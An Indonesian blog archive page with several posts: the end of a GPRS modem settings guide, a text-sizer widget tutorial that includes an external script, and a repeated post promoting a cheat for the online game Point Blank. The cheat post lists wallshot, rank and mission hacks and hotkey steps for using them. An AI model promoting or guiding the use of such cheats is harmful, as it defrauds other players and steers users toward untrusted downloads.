Pilih modem yang anda install tadi, lalu klik next. > Isi ISP Name dengan Mygprs, lalu klik next. > Isi Phone number dengan *99***1#, lalu klik next. > Isi Username dengan : andalas@mygprs, Password dan Confirm password dengan : andalas123, lalu klik next. > Tandai pada kotak Add a shortcut to this connection to my desktop, lalu klik Finish. > Untuk memulai koneksi, klik Dial. Jika komputer sudah terkoneksi, silahkan gunakan untuk browsing, chatting, dan hal lain sesuai kebutuhan anda. Untuk mengakhiri koneksi, klik kanan icon dua komputer di system tray, lalu klik disconect. Untuk memulai koneksi dari awal, klik icon Mygprs di desktop. Maka akan muncul seperti pada langkah yang bergaris bawah diatas. Klik dial, tunggu hingga connect. Untuk pengguna HP Nokia/Sony Ericsson/Motorola/Samsung/dll, lebih mudah jika menggunakan PC suite. Jika anda tidak mempunyai sofwarenya untuk Nokia silahkan download disini (filenya sangat besar sekitar 22MB), untuk Sony Ericsson/Motorola/Samsung/dll silahkan download disini (filenya sangat besar sekitar 48.8 MB) atau lebih baik hubungi customer service Nokia/Sony Ericsson/Motorola/Samsung terdekat untuk mendapatkan copy dari PC Suite. Install PC suite dan driver data kabel, setelah itu anda hanya perlu mengisi APN, username, dan pasword untuk setting di PC/komputer anda, untuk setting di handphone lihat di atas. Yang penting baik setting di handphone atau di PC/Laptop, APN : Mygprs, Username: andalas@mygprs, password: andalas123.
F. Setting Data Card 3G PCMCIA/USB atau PDA Phone
Cara setting sama seperti di atas (lebih simple), klik setting lalu klik network connection setting, isi APN, username, password, dan pilihlah ‘authentication protocolnya ‘PAP’. Beberapa perangkat memiliki ‘default setting’ pada model authentication CHAP, maka anda perlu menggantinya dengan PAP. Setiap perangkat memiliki prosedur yang berbeda untuk mengganti jenis authentication tersebut. Jika anda menggunakan PDA Phone, maka anda dapat mengganti authentication tersebut pada menu ‘GPRS Setting’.
Minggu, 05 Desember 2010
Membuat text sizer di Blog
Halo . Teman dan sahabatq, akhirnya kali ini saya bisa membuat
postingan tentang tutorial blog lagi , dan kali ini saya akan membahas
yang namanya Text Sizer adalah suatu widget untuk merubah ukuran teks
pada blog. Text sizer sangat bermanfaat, karena setiap blog mempunyai
ukuran font teks yang berbeda-beda. mungkin ada yang terlalu besar atau
terlalu kecil. dengan text sizer, pembaca blog nantinya dapat menentukan
sendiri ukuran font teks blog kita sesuai kenyamanan mereka.
Berikut ini demo text sizer, silahkan coba sendiri.
+ Larger Font
- Smaller Font
Untuk memasang text sizer di blog caranya cukup mudah. dalam pemasangan ini, diperlukan script dan link saja. widget text sizer dapat dipasang di mana saja seperti di sidebar, di atas postingan, dll. Widget text sizer ini juga dapat mempercantik blog. berikut ini langkah-langkah memasang widget text sizer
1. Menu Dashboard, klik Tata Letak, klik Edit HTML.
2. Centang checkbox Expand Widget Template.
Selesai sudah cara memasang widget text sizer. Selain berguna untuk mengatur ukuran font teks, text sizer juga dapat mempercantik blog kita dan membuat nyaman para pembaca . Selamat mencoba salah satu "tips dan trik blog text sizer" dan semoga berhasil !
Berikut ini demo text sizer, silahkan coba sendiri.
+ Larger Font
- Smaller Font
Untuk memasang text sizer di blog caranya cukup mudah. dalam pemasangan ini, diperlukan script dan link saja. widget text sizer dapat dipasang di mana saja seperti di sidebar, di atas postingan, dll. Widget text sizer ini juga dapat mempercantik blog. berikut ini langkah-langkah memasang widget text sizer
1. Menu Dashboard, klik Tata Letak, klik Edit HTML.
2. Centang checkbox Expand Widget Template.
- 3 .Copy paste code berikut setelah tag <head> atau sebelum </head> pada website Anda:
<script src='http://nestoriko.googlepages.com/textsizer.js' type='text/javascript'></script> - 4. Copy paste code berikut setelah tag <body> atau sebelum </body> (atau dibagian mana Anda ingin menempatkan tombol Text Sizer) pada website Anda:
<a href="javascript:ts('body',1)">+ Larger Font</a> | <a
href="javascript:ts('body',-1)">+ Smaller Font</a> - 5. Silahkan ganti tulisan "+ Larger Font" dan "- Smaller Font" dengan tulisan yang Anda inginkan.
Selesai sudah cara memasang widget text sizer. Selain berguna untuk mengatur ukuran font teks, text sizer juga dapat mempercantik blog kita dan membuat nyaman para pembaca . Selamat mencoba salah satu "tips dan trik blog text sizer" dan semoga berhasil !
Share Cheat Point Blank
Buat Para Gamers , kali ini saya sedikit berbagi tentang Cheat Point
Blank . syapa sih yang gak tahu permainan yang satu ini ? Tentu nya
anda sudah banyak yang tahu tentang Point Blank
Semoga Bermanfaat yah !!
:)
Saya sendiri sih pada
awal nya tidak terlalu suka dengan game PB, tapi seiring berjalanya
waktu Saya jadi mainin deh , dan kali ini ada sedikit share saya tentang
Point Blank :
Fitur :
-Misi Major
Hotkey = F11
-Wallshot
Hotkey = F9 [langsung on]
-MasterMedal Hack
Hotkey =
-Numpad1 = Kartu P
-Numpad2 = Kartu O
-Numpad3 = Kartu I
-Numpad4 = Kartu N
-Numpad5 = Kartu T
-Numpad6 = Kartu B
-Numpad7 = Kartu L
-Numpad8 = Kartu A
-Numpad9 = Kartu N
-Numpad0 = Kartu K
Hotkey Misi Major = F11
Hotkey Wallshot = F9 [Langsung On]
tutor ada didalam.
Hotkey :
F11 = RPG Mode
F12 = Field Mission Hack (Misi Mayor) dan juga Pangkat Gm
Mission Exp & Master Medal Hack
Hal paling pertama dilakukan adalah menghapus (delete) semua misi yang sudah ada sebelumnya,
sehingga tidak tersisa satu misi apapun.
Kemudian silakan beli misi apa saja yang hendak dibeli, misal beli aja Field Mission karena exp gede
(tekan F12 untuk hack jika grade di bawah mayor)
Setelah misi berhasil dibeli, tutup jendela Mission dan kembali ke lobby dan ikuti langkah di bawah
sesuai urutan:
- Langkah selesaikan kartu misi ke-satu (1)
1. Klik Mission
2. Klik & pilih kartu nomor pertama (1)
3. Keluar dari jendela Mission (exit) dan stand-by di lobby
4. Tekan keyboard [F1]
5. Klik Mission lagi, keliatan kalau kartu ke-satu sudah selesai,
kemudian keluar dari jendela Mission (exit) sambil perhatikan exp bar-nya (bertambah)
- Langkah elesaikan kartu misi ke-dua (2)
1. Klik Mission
2. Klik & pilih kartu nomor kedua (2)
3. Keluar dari jendela Mission (exit) dan stand-by di lobby
4. Tekan keyboard [F2]
5. Klik Mission lagi, keliatan kalau kartu ke-dua sudah selesai,
kemudian keluar dari jendela Mission (exit) sambil perhatikan exp bar-nya (bertambah)
dan lakukan sampe kartu misi ke-sepuluh...
- lakukan langkah-langkah seperti di atas sampe semua misi selesai, dengan catatan keyboard yang ditekan
F1 = Kartu pertama
F2 = Kartu kedua
F3 = Kartu ketiga
F4 = Kartu keempat
F5 = Kartu kelima
F6 = Kartu keenam
F7 = Kartu ketujuh
F8 = Kartu kedelapan
F9 = Kartu kesembilan
F10 = Kartu kesepuluh
Silakan Download
Cheat Gemscool Point Blank
Fitur :
-Misi Major
Hotkey = F11
-Wallshot
Hotkey = F9 [langsung on]
-MasterMedal Hack
Hotkey =
-Numpad1 = Kartu P
-Numpad2 = Kartu O
-Numpad3 = Kartu I
-Numpad4 = Kartu N
-Numpad5 = Kartu T
-Numpad6 = Kartu B
-Numpad7 = Kartu L
-Numpad8 = Kartu A
-Numpad9 = Kartu N
-Numpad0 = Kartu K
Hotkey Misi Major = F11
Hotkey Wallshot = F9 [Langsung On]
tutor ada didalam.
Hotkey :
F11 = RPG Mode
F12 = Field Mission Hack (Misi Mayor) dan juga Pangkat Gm
Mission Exp & Master Medal Hack
Hal paling pertama dilakukan adalah menghapus (delete) semua misi yang sudah ada sebelumnya,
sehingga tidak tersisa satu misi apapun.
Kemudian silakan beli misi apa saja yang hendak dibeli, misal beli aja Field Mission karena exp gede
(tekan F12 untuk hack jika grade di bawah mayor)
Setelah misi berhasil dibeli, tutup jendela Mission dan kembali ke lobby dan ikuti langkah di bawah
sesuai urutan:
- Langkah selesaikan kartu misi ke-satu (1)
1. Klik Mission
2. Klik & pilih kartu nomor pertama (1)
3. Keluar dari jendela Mission (exit) dan stand-by di lobby
4. Tekan keyboard [F1]
5. Klik Mission lagi, keliatan kalau kartu ke-satu sudah selesai,
kemudian keluar dari jendela Mission (exit) sambil perhatikan exp bar-nya (bertambah)
- Langkah elesaikan kartu misi ke-dua (2)
1. Klik Mission
2. Klik & pilih kartu nomor kedua (2)
3. Keluar dari jendela Mission (exit) dan stand-by di lobby
4. Tekan keyboard [F2]
5. Klik Mission lagi, keliatan kalau kartu ke-dua sudah selesai,
kemudian keluar dari jendela Mission (exit) sambil perhatikan exp bar-nya (bertambah)
dan lakukan sampe kartu misi ke-sepuluh...
- lakukan langkah-langkah seperti di atas sampe semua misi selesai, dengan catatan keyboard yang ditekan
F1 = Kartu pertama
F2 = Kartu kedua
F3 = Kartu ketiga
F4 = Kartu keempat
F5 = Kartu kelima
F6 = Kartu keenam
F7 = Kartu ketujuh
F8 = Kartu kedelapan
F9 = Kartu kesembilan
F10 = Kartu kesepuluh
Silakan Download
Cheat Gemscool Point Blank
Semoga Bermanfaat yah !!
:)
Langganan:
Postingan (Atom)










